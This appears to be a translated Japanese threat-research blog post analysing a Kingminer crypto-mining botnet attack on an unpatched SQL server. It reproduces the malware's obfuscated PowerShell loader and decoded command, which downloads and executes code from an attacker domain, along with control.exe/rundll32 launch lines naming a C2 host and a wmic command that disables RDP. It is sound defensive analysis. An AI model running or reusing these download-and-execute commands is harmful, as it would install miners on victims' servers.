サイバー脅威

「Kingminer」ボットネットの攻撃をトレンドマイクロの技術により分析



トレンドマイクロのManaged XDRチームでは、外部公開されたデバイスに潜む脆弱性を突いたと考えられる攻撃を顧客のSQLサーバで確認し、いくつかの不審な活動を観測しました。



トレンドマイクロのManaged XDRチームでは、外部公開されたデバイスに潜む脆弱性を突いたと考えられる攻撃を顧客のSQLサーバで確認し、いくつかの不審な活動を観測しました。トレンドマイクロが提供するセキュリティプラットフォーム「Trend Micro Vision One™」で調査したところ、Microsoft SQLサーバのプロセスが難読化されたPowerShellコマンドを作成していました。これにより、当該端末が感染している疑いが強まったため、さらなる調査を行いました。

今回の攻撃事例に該当する戦術、技術、手順(TTPs:Tactics, Techniques, Procedures)の中には、過去の調査で特定されたKingminerボットネットに関するTTPsと合致するものが多く存在します。Kingminerに関する過去の調査として、2020年中頃に、暗号資産マイニングを目的としてKingminerをSQLサーバにデプロイする攻撃が報告されました。この他にも、2018年11月にはKingminerボットネットの運用グループによる既知の活動内容について、2019年7月には攻撃が再度活発化した状況について分析結果が報告されました。こうした状況および今回の攻撃事例からは、既知の脆弱性を突くマルウェアの利用が再び活発化し、特に修正パッチが未適用のシステムが狙われている傾向が示唆されます。以降、本調査の結果について解説します。

調査と分析

調査の結果、まず、「%PUBLIC%\gfghhjhyuq.vbs」という名前のVBScriptファイルが、sqlservr.exeによって実行されたことが分かりました。この状況から、当該デバイスは、リモートから任意のコードを実行可能にする脆弱性を突いて攻撃された可能性が高いと考えられました。なお、上述のsqlservrは、Microsoft SQLデータベースが受け取ったリクエスト情報を処理するプロセスです。



詳細な実態を突き止めるため、 Trend Micro Vision Oneを用いて、「gfghhjhyuq.vbs」のファイルを収集しました。このスクリプトは難読化されていましたが、16進文字の値をデコードすることで、そのほとんどの機能は解明されました。以降、本攻撃における処理の流れについて解説します。





VBScript「gfghhjhyuq.vbs」は、まず、WMIオブジェクトを使用して、OSのバージョンを検査します。次に、インストールされているWindowsのバージョンに応じて、32ビット、または64ビット用のペイロードをダウンロードします。

次に、当該VBScriptは、GitHubのユーザリポジトリから、非圧縮で暗号化されていないスタンドアローンのPowerShellバイナリファイルをダウンロードします。さらに、そのファイルを以下のパスに保存して実行します。

%PUBLIC%\{timestamp}\sysdo.exe

上記の処理に続いて、VBScript「gfghhjhyuq.vbs」は、追加のPowerShellスクリプトをダウンロードするためのURLを生成します。この追加スクリプトは、Invoke-Expressionコマンドレットにより、ファイルとして保存されることなく実行されます。





最後に、gfghhjhyuq.vbsは、ControlPanelItemメソッドを用いて、暗号資産マイナーのペイロードを起動します。



企業や組織のセキュリティチームは、攻撃にかかわる処理の連鎖関係を、Vision Oneから明瞭に把握、監視することが可能です。ControlPanelItemメソッドから暗号資産マイナーが起動された後、sqlservr.exeが(PowerShellのバイナリとしてリネームされた)以下のパスを呼び出します。

C:\Windows\Temp\sysdo.exe

Sysdo.exeは、以降の難読化されたコマンドをメモリ上で直接実行します。

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "$p='b3f8b7aab7d9f2e0bad8f5fdf2f4e3b7bad4f8fad8f5fdf2f4e3b7dae4effafba5b9cfdadbdfc3c3c7acb3f8b9d8e7f2f9bfb0d0d2c3b0bbb0ffe3e3e7adb8b8e0e0b9a4a6a6a4f4f1f3f6f2b9f4f8fab8f2f5b9e3efe3b0bbb7b3d1f6fbe4f2beacb3f8b9c4f2f9f3bfbeacb3e7aab3f8b9e5f2e4e7f8f9e4f2c3f2efe3acccc4eee4e3f2fab9c3f2efe3b9d2f9f4f8f3fef9f0caadadd6e4f4fefeb9d0f2e3c4e3e5fef9f0bfccd4f8f9e1f2e5e3caadadd1e5f8fad5f6e4f2a1a3c4e3e5fef9f0bfb3e7bebeebb1bfd0d6dbb7debdcfbeacf9f2feb7b7bac7d2c7f6e3ffb7f1f1f1f1b7baf9fef4b7e3fc';$p = for($i=0; $i -lt $p.length; $i+=2){[char](([byte][char][int]::Parse($p.substring($i,2),'HexNumber')) -bxor 151)};$p=(-join $p) -join ' ';$p|&(GAL I*X)"

Vision OneのWindows Antimalware Scan Interface(AMSI)テレメトリ情報より、デコード済のコマンドラインが取得されました。このコマンドは、以下に接続します。

http://ww[.]3113cfdae.com/eb[.]txt

$o = New-Object -ComObject Msxml2.XMLHTTP;$o.Open('GET','http://ww.3113cfdae.com/eb.txt', $False);$o.Send();$p

=$o.responseText;[System.Text.Encoding]::Ascii.GetString([Convert]::FromBase64String($p))|&(GAL I*X);nei -PEP

ath ffff -nic tk



VBScript「gfghhjhyuq.vbs」と同様、sysdo.exeもマウス機能に関連するマイクロソフトのモジュール「main.cpl」を使用してrundll32を起動することがVision Oneから確認されました。攻撃者は、このモジュールを用いてペイロードを標的デバイスのメモリ上に直接起動しました。当該ペイロードは、追加のコンポーネントを取り込むため、既に不正ドメインとして特定されている以下に接続します。

http://qqqe[.]1eaba4fdae[.]com

"C:\Windows\System32\control.exe" "C:\Windows\system32\main.cpl" -QmDvMERT99 http://qqqe.1eaba4fdae.com/ -ming day2 -PRHVoCqZ99

"C:\Windows\system32\rundll32.exe" Shell32.dll,Control_RunDLL "C:\Windows\system32\main.cpl" -QmDvMERT99 http://qqqe.1eaba4fdae.com/ -ming day2 -PRHVoCqZ99I*X)"

さらに、sqlservr.exeから、先に投下されたSysdo.exeを経由して、追加のPowerShellコマンドが実行されたことが判明しました。実行されたコマンドは2つあります。1つ目は、インストールされているOSがWindows 2000からWindows 7の範囲内にあるかどうか真偽判定します。2つ目は、Windowsのホットフィックス(緊急の修正プログラム)である「KB4499175 (Windows 7 SP1) 」と「KB4500331 (Windows XP, Windows Server 2003 SP2)」のいずれかが適用済かどうか真偽判定します。いずれの修正プログラムも未適用の場合、脆弱性BlueKeep(CVE-2019-0708)があることを意味します。上述した2つの真偽判定の結果がいずれも「偽」となった場合、リモートデスクトッププロトコル「RDP:Remote Desktop Protocol」が無効化され、暗号資産マイナーの感染処理が進行します。

"C:\Windows\system32\cmd.exe" /c cmd /c ver |findstr "5.0 5.1 5.2 6.0 6.1"&&wmic qfe GET hotfixid |findstr /i "kb4499175 kb4500331"||wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 0

"C:\Windows\System32\cmd.exe" /c ver |findstr "5.0 5.1 5.2 6.0 6.1"&&wmic qfe GET hotfixid |findstr /i "kb4499175 kb4500331"||wmic RDTOGGLE WHERE ServerName='HELPDESK' call SetAllowTSConnections 0



脆弱性の検索

ShodanやCensysなど、IoT(Internet of Things:モノのインターネット)デバイスの検索サイトを用いることで、インターネット上に公開されているRDPやSQLサービスを探し出し、さらには、パッチが未適用の端末を確認できることが分かりました。中には、2014年にまで遡る脆弱性も確認されました。

特記事項として、fgfghhjhyuq.vbs(「Trojan.VBS.MALXMR.AS」として識別)が発見された後も、同じサーバにマルウェアを投下しようとする攻撃が依然として続いていることが確認されました。マルウェアの実行自体は阻止されたものの、脆弱性が残存する限り攻撃が止むことはありません。このことについては強く留意しておく必要があります。その後、脆弱性がパッチによって解消されて初めて、攻撃の試みは終息しました。

結論およびセキュリティ推奨事項

攻撃から企業や組織のネットワークを保護する上でシグネチャによる検知は確かに有効な手段です。ただしそれだけでなく、セキュリティチームは使用しているサーバやエンドポイントに潜む脆弱性を発見して早急に修正パッチを適用することも重要です。外部公開された状態のシステムについては、ことさらにそのことが言えるでしょう。デジタル空間におけるビジネスの動きが複雑化する中で、企業や組織が成功するためには、先進的な発想でサイバーセキュリティ対策を講じる姿勢が重要です。

企業や組織においては、攻撃への予防対策として、「Trend Micro™ Deep Discovery™ Inspector」をはじめとする侵入検知システムが有用です。このことは今回取り上げたケースとも多分に関連があります。本事例においては、ネットワークレベルでの情報は得られなかったため、エンドポイントレベルでの情報のみを分析して攻撃への対処と調査を行いました。ネットワーク情報を監視・追跡する機能があれば、セキュリティチームは攻撃者に特に狙われやすいサーバ関連の脆弱性を発見できます。また、ネットワーク内で危険な状態にある全ての端末を特定することも可能になります。また、信頼性に優れる侵入検知システムは、企業や組織のネットワーク内で生じたアクティビティの履歴情報を収集して提示できるため、進行中の攻撃に対する監視や調査を行う上でも、有力なツールになるでしょう。

侵入の痕跡(Indicators of Compromise、IoC)

侵入の痕跡(IoC)はこちらで確認してください。

参考記事:

• 「Uncovering a Kingminer Botnet Attack Using Trend Micro™ Managed XDR」

By: Buddy Tancio, Jed Valderama

翻訳:清水 浩平(Core Technology Marketing, Trend Micro™ Research)